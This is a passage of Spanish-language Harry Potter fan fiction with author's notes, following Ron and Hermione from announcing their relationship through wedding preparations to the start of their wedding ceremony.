luego de las mutuas declaraciones de amor. <br/><br/>"¿Las cosas podían haber sido más perfectas?" se preguntó la castañainteriormente, caminando de la mano con su novio por las tranquilascalles que la noche anterior habían estado atestadas. Luego sonrió parasí misma, y se respondió: "Obviamente, no. Esta cita, sin dudas, superóa la mismísima imaginación."<br/><br/>-¿En qué piensas, mi amor?<br/>-En muchas cosas. Pero todas giran en torno a nuestra cita.- le confesó Mione, con una suave sonrisa.<br/>Ron, la retuvo un momento, la atrajo hacia sí y la besó breve pero apasinaadamente como única respuesta.<br/>-¿Y tú?- le interrogó Hermione.<br/>-Pienso a cuál de las dos familias le diremos primero. ¿Qué prefieres, Herms?<br/>-Vayamos a tu casa primero, ¿si? Luego les diremos a mis padres.<br/>-Me parece bien. Mamá va a saltar de la alegría.<br/>-¿Entonces vamos a La Madriguera?<br/><br/>El pelirrojo asintió, la tomó de la mano nuevamente y se aseguraron deque nadie pudiera verlos. Luego desaparecieron, camino al hogar de losWeasley. Sintieron un placentero alivio, al posar sus pies en elmullido pasto de los terrenos que rodeaban la casa, ya que aunqueparezca difícil de creer, el vértigo que produce una aparición, essorprendentemente fuerte y repentino.<br/><br/>Harry y Ginny estaban sentados bajo la complaciente sombra de uno delos sauces del jardín, prodigándose mimos largos, interminables... Rony Hermione, abrazados, caminaron tranquilamente hacia ellos. Ginny, alverlos llegar, se paró de un salto, y dando grititos les dio un enormey efusivo abrazo a cada uno.<br/><br/>-¡Lo sabía! ¡Felicidades, chicos!- exclamó, entusiasmada. Pero luego,con una ligera duda asomando a sus ojos, preguntó: -¿Están juntos,verdad?<br/>-Pues... sí.- afirmó Mione.<br/>-Más juntos que nunca.- añadió Ron con una amplia sonrisa y una mirada divertida.<br/>-¡Enhorabuena!- los felicitó Harry, dándole unas amistosas palmadas enla espalda a su casi hermano, y un fuerte abrazo a su mejor amiga.<br/>-Entremos, rápido, mamá está cocinando. Cuando se entere, llorará de laemoción.- dijo Ginny, técnicamente empujándolos hacia el interior de lacasa.<br/><br/>Los tres siguieron a la pelirroja; Ron y Hermione, levemente nerviosos.Pero sabían de antemano que Molly recibiría la noticia con absolutafelicidad. Se pondría tan feliz como ellos mismos.<br/><br/>-¡Hijo mío! Qué bueno que ya han regresado. Hermione, cariño, ¿Cómo fue todo?- saludó cariñosamente la mujer, al verlos llegar.<br/>-Mejor de lo que piensa, señora Weasley.- le respondió la castaña, sonrojándose.<br/>-¿Y puedo saber por qué?- se interesó Molly, pero se detuvo en seco alverlos tomados de la mano. Por unos largos segundos se quedó helada, ydejó de prestar atención a la comida que estaba preparando para elalmuerzo.<br/>-Mamá, Hermione y yo estamos saliendo.- le dijo Ron, pasando un brazopor los hombros de su novia. Respiró profundamente, avecinando lo quese venía. <br/>-¡OH!- suspiró la señora Weasley, al tiempo que pequeñas lágrimasresbalaban de sus ojos. -¡Tú y Hermione! ¡Juntos!- exclamó, acercándosey apretujándolos a ambos en un intenso abrazo de madre orgullosa.-¡Hermione, la novia de mi Ronnie!- agregó, sumamente complacida.<br/>En ese momento, Arthur Weasley bajaba las escaleras.<br/>-¿Cómo? ¿Estoy escuchando bien?- interrogó felizmente, al ver laemotiva escena. -¿De verdad están juntos? Es decir... ¿ya son pareja?<br/>-Si papá, lo somos.- afirmó. -¿Podrías...? Me está ahogando.- le suplicó, señalando la espalda de su madre.<br/>-A ver... Molly, ya puedes soltarlos.- le indicó Arthur, mirándola con diversión.<br/>-Oh, sí, sí, claro.- balbuceó, y algo avergonzada, deshizo el abrazo, permitiéndoles respirar con normalidad.<br/>-Los felicito, chicos. Me siento muy orgulloso por ustedes.- les dijo Arthur, con sus típicos gestos amables.<br/>-¡Esto hay que celebrarlo, Arthur querido!- exclamó la señora Weasley.<br/>-Estoy de acuerdo, Molly... Organicemos una cena e invitemos al señor a y la señora Granger.<br/>-¿Ya les has dado la buena nueva a tus padres, Hermione?- le interrogó cariñosamente la mujer.<br/>-Ehh... pues, no he tenido tiempo.- confesó la aludida. -Planeaba visitarlos ahora...<br/>-¡Oh, no te preocupes, cariño, no hará falta! Habla con tus padres,invítalos a cenar esta noche. Comenzaré a preparar todo. Ginny, porfavor ven a ayudarme.<br/><br/>Ante el llamado de su madre, Ginny la siguió, dirigiéndole una miradade disculpas a Harry, quien, resignado a separarse de su novia por unascuantas horas, se limitó a asentir y sonreírle alentadoramente.<br/><br/>-Luego me lo cuentas TODO.- le advirtió en voz baja, la pelirroja a su amiga, antes de marcharse.<br/><br/>Hermione besó a su novio tiernamente, quién le correspondió deinmediato. Pero sabían que no estaban solos, así que optaron porsepararse, y sentarse a conversar animadamente con Arthur y Harry.<br/><br/>-Ah, muchachos. Casi lo olvido. Llegó esto para ustedes, quise dárseloscuando estuvieron ambos presentes.- les dijo el Señor Weasley,entregándoles a Ron y Harry sendos sobres blancos, con el sello delMinisterio de Magia. -Espero que sean buenas noticias.- agregó Arthur.<br/>Los chicos simplemente asintieron. Ron fue el primero en abrir lacarta; adentro contenía dos hojas prolijamente dobladas por la mitad.Hermione miró por sobre el hombro del pelirrojo, visiblemente ansiosapor saber de qué trataba.<br/>-¡Son los resultados de los exámenes!- exclamó Harry, leyendo rápidamente sus hojas.<br/>Luego, ambos gryffindorianos levantaron su vista del papel, conteniendola emoción por unos segundos, para luego gritar al unísono:<br/>-¡PASÉ!<br/>-¡Ron, Harry! ¡Eso quiere decir, que ya pueden recibirse de aurores!-gritó Hermione, atrapándolos a los dos en un enorme abrazo de oso.<br/>-¡Molly!- llamó Arthur, con entusiasmo. -¡Ginny! ¡Vengan rápido!<br/>-¡Mi amor, estoy tan orgullosa de ti!- felicitó la castaña a Ron, girándose para llenarle el rostro de besos.<br/>-Hey, que yo también pasé el examen.- se quejó Harry, haciéndose el ofendido.<br/>-También estoy muy orgullosa de ti, Harry.- suspiró Hermione, girando los ojos con fingido fastidio.<br/>-¿Qué sucedió?- indagó Ginny, confundida, apareciendo por la puerta de la cocina.<br/>-¿Por qué tanto alboroto? ¿Ya están festejando el noviazgo?- preguntó Molly.<br/>-Harry y Ron ya son dos aurores calificados.- explicó Hermione, y se giró para besar alegremente a su novio.<br/>-¡Oh, niños, qué excelente noticia! ¡Aurores calificados!<br/>-¡Cariño, felicidades!- susurró Ginny, a pocos centímetros del rostro del moreno, y lo besó en los labios intensamente.<br/>-Gracias por tu atención, hermanita.- ironizó Ron, alzando una ceja.<br/>-De nada.- le respondió la pelirroja sin inmutarse. -¡Oh, era broma!-añadió al ver la expresión exasperada de su hermano mayor. -¡Tefelicito!- le dijo, acercándose, y tomándole del rostro para darle unsonoro beso en la mejilla.<br/>-Así me gusta más.- aceptó Ron.<br/><br/><strong>OoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOo</strong><br/><br/>El día transcurrió algo acelerado. A los hombres se les había encargadohacer las compras de todo lo que haría falta. Las mujeres se ocuparíande hacer los preparativos; Hermione ya había avisado a sus padres sobrela cena, y a las diez de la noche, el Señor Weasley iría a buscarlos através de la chimenea. Cuando estuviesen en La madriguera, los señoresGranger se enterarían de una estupenda noticia. <br/><br/>La cena iba a ser algo sencilla, nada extravagante, pero la SeñoraWeasley había insistido en que, tampoco, debía parecer algo normal,puesto que ése, era día de celebración. Todo se organizó con verdaderoentusiasmo, y a las seis, Molly dejó libres a las jovencitas, ya que lacomida la prepararía sin ayuda.<br/><br/>Las dos salieron de la cocina, sonrientes, en busca de sus respectivosnovios. Ya habían vuelto a la casa, y se encontraban en el jardín,montados en sus escobas. No estaban jugando quidditch, sino quesimplemente se habían ido a volar, por la fantástica sensación delibertad que producía hacerlo.<br/><br/>Harry, al divisar a Ginny bajo el pórtico, bajó rápidamente y llegóhasta ella con un impecable aterrizaje. Intercambiaron algunaspalabras, en bajo tono de voz, y luego, despidiéndose con un "nos vemosluego" de sus amigos, se adentraron en la casa, con sonrisas cómplices.<br/><br/>Hermione rió, meneando la cabeza en señal de divertida impaciencia, y esperó a que Ron aterrizara a su lado.<br/><br/>-Finalmente solos.- suspiró ella.<br/>-Así es...- respondió Ron, algo distraído. Al parecer, sus pensamientos estaban pendientes de otra cosa.<br/>-¿Sucede algo?<br/>-No, cariño, es que te extrañaba.- le dijo, tomándola por la cintura; Pero su mirada aún estaba lejana.<br/>-Ya me tienes aquí.- musitó la castaña, y lo besó tiernamente en los labios. -¿Ron, me dirás lo que pasa?<br/>Entonces él reaccionó ante la preocupación de su novia.<br/>-Oh, lo siento, no quería preocuparte.- se lamentó el pelirrojo,sonriéndole tranquilizadoramente. -Es que estaba pensando en... bueno,se me ocurrió que tal vez querrías...<br/>-¿Si?- lo apresuró Hermione. Se sentía inquieta, por alguna extrana razón que no alcanzaba a comprender.<br/>-Aprovechemos este momento a solas, Herms, tengo una idea genial.<br/>De pronto, al ver que su novio miraba con cierta tristeza, o quizásduda, hacia la escoba que sostenía en la mano derecha, ella entendió.<br/>-Ron, no pretenderás que yo...- comenzó la castaña, señalando el objeto, temerosa.<br/>-Vamos, por favooooor.- le suplicó Ron. -Demos un paseo, ¿si? Verás que te encantará. Es fantástico cómo se siente volar...<br/>-Ay, Ron, sabes que yo no sé cómo hacerlo. Toda mi vida he sido muy torpe para esas cosas.<br/>-Pero no volarás sola, mi amor. Volarás conmigo.<br/>Ella dudó.<br/>-¿Confías en mí?- indagó Ron, observándola intensamente con su mirada azul.<br/>-Claro que sí.- contestó Mione.<br/>-Pues entonces... sube. Hazlo por mí.- le pidió el pelirrojo,montándose nuevamente a la escoba, y sonriéndole con confianza parainfundirle ánimos.<br/>La castaña aceptó. Subió detrás de él y se aferró firmemente a sucintura. "No me soltaré por nada del mundo." se aseguró a sí misma,tomando aire profundamente.<br/>-¿Lista?<br/>-Lista.- asintió ella.<br/><br/>La escoba comenzó a elevarse, ganando altura, y entonces, con cuidado,Ron la hizo avanzar; Decidió hacer las cosas lentamente, para queHermione se sintiera segura.<br/>La castaña se afirmó aún más, pegándose a la espalda de su novio. Elaroma de su piel, su firmes músculos le infundieron un placer nuncaantes experimentado.<br/><br/>-No temas, Herms. No dejaré que nada malo te suceda ¿sabes? Aquí estoy yo para protegerte.<br/>-Contigo, todo estará bien, cielo.- sonrió ella.<br/><br/>Fueron adquiriendo velocidad de a poco, al tiempo que ascendían, hastaque llegaron a un punto que a Ron le fue imposible no volar como Merlínmanda. La veloz escoba se lanzó a todo vuelo, y Hermione experimentópor primera vez, el verdadero significado de la libertad, mientras suscabellos danzaban incesantemente al compás del viento. Finalmente, pudoentender el por qué de la pasión por el Quidditch. El por qué tantosmagos y brujas amaban ese deporte. ¡Ojalá lo hubiera descubierto antes!¡Si hubiese sabido...! ¡Era tan agradable! ¡Tan increíble! <br/><br/>-¿Todo está bien?- le preguntó Ron suavemente.<br/>-Si, cariño. Y no te preocupes por mí, que ya estoy empezando a disfrutar del paseo.<br/>-Me alegra escuchar eso, Herms. ¿Sabes? Toda mi vida me he deleitadocon estos pequeños viajes, pero volar es mucho más placenteroteniéndote pegadita a mí.<br/><br/><strong>OoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOo</strong><br/><br/>-¿Y dices que mi hermano te llevó a un restaurante chino, y más tarde te obsequió el Nirvana de Miriam Broke?- interrogó Ginny.<br/>-Así es...- asintió Hermione, con mirada soñadora. -Me llevé talsorpresa.. Ni te lo imaginas. Pero la mejor parte fue cuando entramosal Nirvana... me sentía como en un paraíso.<br/>-Wooow.- susurró la pelirroja, asombrada. -Debió haber sido fantástico... ¿Cómo era? Quiero detalles urgente.<br/><br/>Hermione, con gesticulaciones de los brazos y manos, y sonriendoconstantemente, le contó todo a su mejor amiga, exceptuando, en parte,lo que consideraba detalles de su absoluta intimidad. Ginny no insistiócon eso; Como mujer y como amiga, la comprendía. Pero a medida que lacastaña le contaba todo lo que había ocurrido la noche anterior, laboca de la pelirroja se abría más y más, hasta que permaneció,prácticamente, con la mandíbula descencajada, hasta que Herms finalizóel relato.<br/><br/>-Viví la mejor noche de todas.- terminó Mione. -Ginny, cierra la boca,esos movimientos no hacen bien.- le aconsejó, entre risitas.<br/>La joven se recompuso, y tras la primera impresión, logró hablar:<br/>-Vaya, parece que a Ron le picó algo. ¡Lo que hizo fue muy, pero muyromántico!- exclamó, sin poder creerlo. -Cuando lo vea, muy a pesar míotendré que felicitarlo.- bromeó.<br/>La castaña rió.<br/>-Oh, lo lamento por ti, Ginny, pero tendrás que hacerlo. Fue tan dulcede su parte... si hubieras estado ahí, lo habrías visto; Me tratabacomo a una princesa...<br/>-A sus ojos, Herms, eres exactamente eso: una princesa. <br/><br/><strong>OoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOo</strong><br/><br/>Los padres de Hermione ya habían llegado; Arthur los había ido a buscara través de la Red Flu. Tras saludos informales, que la confianza entreambas familias permitía luego de tantos años de conocerse, todosestaban sentados a la mesa, mientras Molly servía la cena conparsimonia.<br/><br/>Los Señores Granger platicaban animadamente con Arthur y los gemelosWeasley, quienes se habían autoinvitado esa noche, al enterarse de lanoticia que les sería útil para molestar -con toda la buena intenciónde hermanos- a su "hermanito menor, Ronnie". Pero no tardaron enfelicitar verdaderamente a Ron, no sólo por entender lo que el noviazgosignificaba para su hermano, sino también por consideración a Hermione,por lo que se dedicaron a contar sus ingeniosos chistes al SeñorGranger. La gracia de Fred y George era notable en cada una de lascarcajadas que soltaba el hombre, mientras su esposa, Jane, le brindabainteresantes conocimientos muggles al patriarca de la familia Weasley.<br/><br/>Antes de comenzar a comer, Molly propuso un brindis, captando la totalatención de los Granger, quienes quisieron saber por qué. Y fue en esemomento, que Ron y Hermione se pusieron de pie y anunciaron lentamente,con total felicidad y placer, su noviazgo. Se produjo el típicosilencio, profundo y a la vez anhelante de una respuesta. Los padres deHermione, entre lágrimas, abrazos, sonrisas y besos, felicitaroninterminablemente a la pareja, quienes les agradecieron de igual manera.<br/><br/>Cuando la emoción menguó y la calma regresó a la casa, ambas familiasse dispusieron a disfrutar de la sabrosa comida, que Molly Weasleyhabía preparado con tanto esmero.<br/><br/>Y algo alejados, ajenos a las charlas entre los familiares, estabanHermione y Ron, con los ojos brillantes de alegría. Porque sabían que,después de tanto tiempo, por fin estaban juntos, y ansiaban seguir asípor siempre. Habían descubierto la verdad, y con ello, lanzado lasdudas al olvido. Se amaban apasionadamente, con infinita locura y eso,nada ni nadie podría cambiarlo.<br/><br/>La felicidad estaba presente en el aire, plena, constante. Otraencantadora pareja se había formado, gracias a la magia. Pero no lamagia corriente, si es que eso existe, sino la magia más poderosa,aquella que alguna vez hubo de salvar la vida de Harry Potter: la magiadel amor.<br/><br/><strong>N/a: </strong>¡¡¡Ayy!!! No lo resistí. A pesar de las mil novecientas tareas que tengo que hacer para el colegio, me permití el lujo de terminar de editar el capítulo. ¡Así que acá se los traje! ¡Qué emoción! ¡Qué emoción! ^^ Ya sabrán por qué lo digo. Falta poco para... (???) <strong>¡Para el próximo capítulo que ya empecé a desarrollar!</strong> Salten todos conmigo, (?) +.+ Bueno... mejor no hagan caso a mis locuras. El punto es que, ¡el cap 10 ya está publicado! No los atraso más, los dejo tranquilos para que comiencen la lectura.<br/><br/>¡Millones de gracias a tod@s l@s que leen y comentan, proporcionándome su apoyo para que pueda escribir cada día con más ánimos!<br/><br/>¡Mil besos y abrazos a tod@s!<br/><br/><strong>M</strong>el.<br/><br/><hr><br/><strong>Capítulo 10.<br/>Aspira, expira... Serénate, Hermione.</strong><br/><br/>Tres felices meses habían pasado desde que el noviazgo de Ron Weasley y Hermione Granger se había hecho público, cuando el pelirrojo auror le propuso casamiento a su enamorada.<br/><br/>Ocurrió durante la boda de Luna Lovegood y Neville Longbottom, mientras Harry y Ginny se levantaban de la mesa que compartían los cuatro, para ir a bailar el vals que empezaba a sonar.<br/><br/>Minutos más tarde, Ron y Hermione se besaban lentamente, luego de que el pelirrojo le hubiese colocado el anillo de compromiso en uno de sus finos dedos, y ella le hubiese imitado. Miradas cómplices, sonrisas traviesas, y besos delicados, fueron frecuentes durante el resto de la noche.<br/><br/>Pocos días después, ya la fecha estaba fijada para el casamiento. El anuncio del futuro matrimonio, fue enviado ese mismo día en elegantes sobres dorados a todos sus invitados, quienes casi de inmediato salieron a comprar los regalos y sus trajes de gala.<br/><br/>Faltaban sólolo dos semanas para que Hermione estuviese casada. ¡Quedaba tan poco, para que a su nombre se sumase el apellido Weasley! Muy pronto, ella se convertiría en Hermione Jane Granger de Weasley. ¡Qué preciosura! Estaba tan emocionada, que no había día en que no tuviera los ojos llorosos.<br/><br/>En ese momento, se encontraba en la tienda de Madame Malkin, acompañada de Ginny, mientras la ya veterana bruja, le ponía los últimos alfileres al vestido blanco. Ese mismo día, Malkin lo mandaría a terminar a su fábrica mágica de alta costura, y le aseguró a Hermione, que para el próximo viernes se lo enviaría a La Madriguera.<br/><br/>Hermione, estiraba su brazo frecuentemente, y admiraba su anillo con el embelesamiento propio de una mujer enamorada. Mientras tanto, Ginny intentaba distraer a la castaña, y a cada rato le llamaba la atención para que ésta se observara en el espejo, con su vestido de novia. Era bellísimo, con escote palabra de honor, y se lucía elegantemente en la figura de Hermione, quien, a pesar de no ser dueña de una finísima cintura, tenía un cuerpo esbelto.<br/><br/>-Así estará bien.- afirmó Madame Malkin, tras colocar el último alfiler.<br/>-¿No sería mejor si aquí le hiciera un dobladillo?- sugirió la pelirroja.<br/>-Así está bien, Ginny.- la cortó la castaña, segura. -Ya no te entretengas, ¿si?<br/>-¡Tienes razón, Hermione! Tenemos que ir a ver las flores para el ramo, ¡ahora!<br/>-¡Oh, casi lo olvido!- exclamó ella.<br/>-¡Con cuidado, señorita!- le advirtió Malkin, ayudándola, al ver la prisa con la que la castaña se quitaba el vestido.<br/>-Si, señora, no se preocupe.<br/><br/>En unos minutos, Hermione le entregaba el vestido intacto a la mujer, y salía apresurada de la tienda, seguida por su amiga.<br/><br/>-¡La lista, Ginny! ¡Lee la lista!<br/>-Veamos... camareros, listos. Flores de decoración, listas. Luces del interior, listas. Las del exterior... ¡eso nos falta! No podemos bailar en el patio sin luces... Vajilla, encargada. Mantelería, sigue pendiente... y<br/>-¡Merlín, la mantelería!- se sobresaltó Hermione, mientras que la pelirroja seguía leyendo... <br/>-Música, lista... Fotógrafos, contratados... <br/>-¡Ginny, creí que ya habíamos escogido la mantelería!<br/>-Estábamos en eso, recuerda que no lograste decidirte entre la de color durazno, la azul oscura o la amarilla suave. Pero no tienes por qué exasperarte, Hermione, lo podemos arreglar en cuanto...- pero su amiga la interrumpió bastante exaltada.<br/>-¿Por qué tiene que pasarme esto, faltando tan poco para la boda?- se lamentó la castaña, aferrándose la cabeza con las dos manos, y cerrando los ojos con fuerza, en un intento por ordenar sus ideas y mantener la calma. -Bien, Ginny, escúchame. Yo me ocuparé de la mantelería y el ramo ahora mismo, y tú ve a arreglar lo de las luces. Nos encontramos en Flourish y Blotts en cuanto terminemos, a más tardar hasta las 5, ¿te parece?<br/>-De acuerdo. Todo estará bien, ¿sabes? Serénate. ¡Nos vemos en unas horas!- se despidió rápidamente la pelirroja, y echó a andar hacia la dirección contraria a la de Hermione. No quería estar al lado de su amiga cuando ésta explotara de los nervios.<br/><br/><strong>OoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOoOo</strong><br/><br/>Estaba acurrucada en el alféizar de la ventana, su cabeza reposaba sobre el frío vidrio, y su mirada castaña se perdía en la lejanía del paisaje nocturno. Vestía su pijama, lista para irse a dormir en cuanto sintiera sueño. Pronto, sería una mujer casada. Se preguntaba frecuentemente si era eso lo que ella quería.<br/><br/>"¿No se quejan muchos, del matrimonio? ¿No habla la gente de que, cuando uno está casado, suelen surgir problemas incoherentes? ¿Y que eso puede llevar a lo que suponen una "solución" a sus discusiones, es decir, el divorcio? ¿Y si la rueda cambia de dirección? ¿Y si de repente las cosas salen... diferentes, a cómo yo lo espero? ¿Qué sucedería entonces? ¿Sería yo, capaz de aceptar el divorcio? No sabría responderme ahora. ¿Y por qué rayos me estoy cuestionando esto, cuando faltan sólo dos semanas para MI boda?"<br/><br/>-Hermione... ¿te encuentras bien?- le preguntó Ron, saliendo del baño.<br/>-Si, cariño.- respondió ella, escuetamente.<br/>-¿Por qué no te acuestas y te relajas? Has estado corriendo todo el día, dormir algo te vendría bien.- le propuso, al tiempo que se tendía en su cama.<br/>-En un momento voy... Descansa.<br/><br/>Durante los meses que vivieron como pareja, habían hecho cambios. Ahora, dormían en la misma habitación, aunque, por petición de Hermione, en diferentes camas. Ella quería acostumbrarse, de a poco, a convivir con él, porque sabía que pronto serían marido y mujer.<br/>Sin embargo, algunas noches en las que a Hermione le costaba trabajo dormir, se levantaba sigilosamente y se hacía un espacio en la cama del pelirrojo, acurrucándose junto a él. Instintivamente, su prometido la abrazaba por la cintura, y sólo entonces, ella lograba conciliar el sueño.<br/><br/>Intranquila, Hermione puso los pies en el suelo y comenzó a caminar de un lado a otro de la habitación.<br/><br/>"Ya está todo organizado, Hermione... Hoy terminaste con los preparativos más importantes. No te echarás atrás por necedades. Y menos si sabes que amas a Ron. Sería una estupidez dejarse asustar por el palabrerío de las personas, por los rumores que escuchas sobre el matrimonio. No tiene lógica. Y tú siempre has actuado con lógica."<br/><br/> "Excepto cuando estás con Ron" dijo una vocecita en su mente. Aquella voz especializada en sembrar la duda, en el momento más inoportuno.<br/><p>"Eso es amor, Hermione, no seas idiota. No te pondrás a filosofar ahora sobre esas cosas, es completamente innecesario.<br/></p>Un segundo, ¿Estás segura? ¿Entonces por qué Harry y Ginny no se han casado aún? Tal vez, pretenden evitar el divorcio y... ¡Ya basta! ¡No te llenes la cabeza con nimiedades! Sabes que algún día, ellos también se casarán. Sus razones para no hacerlo ahora son... justamente eso, razones suyas, que no te incumben, Hermione. Deja de complicarte la vida, aunque sea por esta vez. Todo saldrá bien, tranquila. Respira profundo y, has a un lado los nervios; Aléjalos de ti, porque te están volviendo loca, y eso no puede sucederte a tan poco tiempo de tu boda..."<br/><br/>-Hermione.- la llamó el pelirrojo, adormilado.<br/>-¿Si?<br/>-¿Puedes estarte quieta? No puedo dormir.<br/>-No, Ron, no puedo. ¿Qué no lo ves?- se exasperó ella.<br/>-Lo estoy viendo, pero te estoy pidiendo que te sientes en algún lugar y dejes de hacer ruido, Hermione, quiero dormir.<br/>-Pues hazlo de una vez.- le espetó.<br/>-¿Podrías hacerme el favor de dejar de caminar?<br/>-Lo siento, pero no.- le respondió la castaña con terquedad.<br/>-¡Diablos, Hermione! Te estoy pidiendo la cosa más simple del mundo. ¡Sólo siéntate!<br/>-¡No, no, y no! ¿Qué parte de eso no entiendes? ¡No quiero sentarme, ni estar quieta, ni nada que se le asemeje!<br/>-¿Y qué parte de "quiero dormir" no entiendes tú?<br/>-Lo que no entiendo es por qué no me dejas en paz, y te duermes de una buena vez, Ron.<br/>-¡Tú me lo impides!<br/>-¡No inventes! No tengo la intención de molestarte, sólo me preguntaba si... sólo...- Hermione bufó. Estaba a punto de decir: "Me preguntaba si crees que es una buena idea el que nos casemos" pero desistió. -¡A quién le importa, Ron! Es una tontería.<br/>-Si no es de importancia, entonces no armes un escándalo, ¿quieres? Deberías tranquilizarte. Estoy agotado, e intento descansar.<br/><br/>Ella abrió la boca, preparada para replicar, pero Ron la acalló.<br/><br/>-Es demasiado. Esta discusión no tiene sentido, Hermione. No voy a pelear contigo.- determinó él. Caviló unos segundos, y al final, con un tono más delicado, le dijo: -Perdóname.<br/><br/>Hermione suspiró profundamente.<br/><br/>-No, perdóname tú, Ron, tienes razón. Pienso que los nervios y las ansias me están jugando una mala pasada.<br/><br/>Sin una palabra más, la castaña se acostó en su cama, apagó la luz de su velador y se tapó hasta la cabeza, fingiendo estar dormida para no molestar más a su prometido.<br/><p>No obstante, tras largos minutos en los que ella se removió inquieta entre las sábanas, cambiando de posición a cada segundo, el pelirrojo alzó la cabeza de su almohada y le preguntó suavemente:<br/></p><br/>-¿Quieres venir aquí, conmigo?<br/><br/>Hermione no le respondió. Se limitó a salir de su cama y acomodarse en la del pelirrojo. Cerró los ojos, exhausta, y sintió como los tibios labios de Ron se posaban en su frente, dándole un tierno beso y deseándole buenas noches.<br/><br/><strong>N/a:</strong> ¡Hola a todos! No saben cuánto los extrañé... Estoy ansiosa por leer nuevos comentarios suyos así que... ¡Nuevo capítulo! Y el último, se podría decir... Es que luego de éste, viene el epílogo y fin. Se acabó. ¿No es increíble? A mi aún me cuesta decirlo. ¡Después de meses conviviendo con este fic! Y está llegando al final. O.O<br/><br/>Para mí va a ser algo totalmente nuevo, porque sería el primer fic de varios capítulos que tendría terminado. Los demás son one-shots, y una novela que está en proceso y tiene para un laaaargo tiempo xD Ahora me entienden.<br/><br/>Por eso es que estoy tan emocionada (y el adjetivo se queda corto). Pronto empezaré a trabajar en el epílogo y volcaré en él todo mi esfuerzo y más, para que se sientan satisfechos con la última lectura y quieran dejarme muchos reviews (?) jajaja. Es en serio, con saber que les gustó me sentiré muy orgullosa. ^^ Pero eso viene después.<br/><br/>Ahora, hay que centrarse en la lectura de este cap, así que yo no los distraigo más. ¡A esperar el epílogo, se ha dicho!<br/><br/>¡Mil besos y abrazos!<br/><br/><strong>M</strong>el.<br/><br/><hr><strong><br/><br/>Capítulo 11.<br/>Cuando repican las campanas.</strong><br/><br/></strong>La boda se celebraría tal como habían planeado la de Bill y Fleur: en el jardín de La Madriguera, dentro de una enorme carpa mágica. Un hechizo climatizador proporcionaba calidez al ambiente. Los camareros vestidos con smokings blancos aún rondaban por el lugar, llevando bandejas con bebidas y bocadillos.<br/><br/>Desde la entrada hasta el altar, se extendía una larga alfombra escarlata, y a sus lados se encontraban ubicadas decenas de filas de sillas blancas. En el interior cabían cómodamente alrededor de trescientas personas. <br/><br/>Ya todos los invitados habían llegado, y paseaban por el lugar conversando con unos y otros, muchos de ellos en pleno reencuentro. Allí habían asistido no sólo los numerosos integrantes de la amplia familia Weasley y los padres de Hermione, sino también una considerable cantidad de ex-compañeros y profesores de su antiguo colegio.<br/><br/>Luna y Ginny eran las damas de honor. Ambas vestían preciosas túnicas plateadas, sujetas al cuello por dos finas cintas del mismo tono. La primera, reía tiernamente junto a su esposo, disfrutando hasta del más mínimo detalle del ambiente. La segunda, hacía vanos intentos por hacer conversación con las hermanas Patil, quienes no quitaban la mirada del famoso jugador de quidditch Víktor Krum. Hermione lo había invitado, por supuesto. Siendo buenos amigos, no podía ser de otra forma. Y a pesar de que Ron no compartía la idea en lo más mínimo, ella le había enviado la carta de invitación a Bulgaria. Ron terminó por aceptarlo.<br/><br/>Los minutos pasaban y al ver que la ceremonia no empezaba, Ginny se escurrió entre la gente y fue al encuentro de su madre, que debía estar afuera. En cuestión de segundos, la joven se encontraba en el exterior de la carpa, bajo la negrura de un cielo estrellado.<br/><br/>-¿Qué tal todo?- interrogó Ginny, visiblemente ansiosa.<br/>-Todo está listo, cielo.- le respondió Molly.<br/>-¿Ya va a entrar?<br/>-En un instante.- asintió la señora Weasley.<br/>-Por Merlín, ya era hora. Tengo la impresión de que han pasado siglos en vez de minutos.<br/><br/>Velozmente, y con la sonrisa plasmada en el rostro, Ginny entró y fue en busca de Luna. Se dirigieron hacia el altar que se ubicaba al final del recorrido de la alfombra e intercambiaron algunas palabras con el cura mágico. Luego, se colocaron en sus puestos.<br/><br/>-Atención, por favor.- pidió el hombre con voz potente, ya que estaba utilizando un hechizo aumentador. -Todos podéis sentaros.<br/><br/>Pronto, los invitados estaban acomodados en sus respectivos asientos, con la mirada expectante hacia la entrada.<br/><br/>Una melodía suave y lenta comenzó a oírse, proveniente de todos lados, y de un momento a otro, los señores Weasley, vestidos apropiadamente para la ocasión, avanzaron tomados del brazo, con sendas sonrisas emocionadas adornando sus rostros. Tras ellos aparecieron dos adultos jóvenes: Harry y Ron, ataviados con elegantes trajes de gala negros. Su presencia provocó suspiros entre las jóvenes que presenciaban el acontecimiento. El cabello pelirrojo de Ron, peinado prolijamente hacia atrás, resaltaba aún más sus incipientes rasgos de madurez. El novio permaneció junto al altar, sumamente nervioso, mientras sus padres y su amigo se sentaban en la primera fila, al lado de Luna, Neville, Ginny y los gemelos. Su madre ya había empezado a llorar silenciosamente; George intentaba consolarla.<br/><br/>Fue entonces que la música se hizo mucho más audible, dando paso a un murmullo colectivo. Las cabezas se estiraban y superponían en un vano intento por ser el primero en ver entrar a<br/> la novia. <br/><br/>Hermione apareció tomada del brazo de su padre, vestida de blanco, más bella que nunca, deslizándose con gracia y cierto sonrojo, por la alfombra escarlata. El bronceado natural de su piel, resaltaba tímidamente con el color de su vestido. Su cabello castaño estaba sutilmente recogido con una hebilla brillante; algunos mechones sueltos adornaban con elegancia sus hombros y espalda al descubierto. El vestido era delicadamente insinuador, de una belleza sutil, para nada barroca. Se podía percibir la delicadeza de la joven que lo lucía. <br/><br/>Ron la admiraba desde el altar, pensando que no le alcanzaría ni todo el tiempo del mundo para comprender la belleza que envolvía a su futura esposa. Sus mejillas sonrosadas le daban ese aire de niña dulce que nunca perdería. Pero su Hermione ya no era una niña... iba a ser su mujer. Y caminaba hacia él, vestida de novia, absolutamente ensoñadora.<br/><br/>Sus miradas se encontraron por primera vez en la noche. Una mirada oceánica y una chocolate, desbordantes de amor.<br/><br/>El Señor Granger, con la expresión más orgullosa que pudiera haber tenido jamás, entregó a su hija, a aquel que en unas horas sería su yerno. Con los brazos entrelazados, Ron y Hermione miraron al cura, que estaba preparado para iniciar la ceremonia. Ron sentía un ligero temblor en su futura esposa y de reojo la observó. Sus labios también estaban trémulos. ¡Cuán bella era! Y pronto sería suya<br/><br/><br/>-Damas y 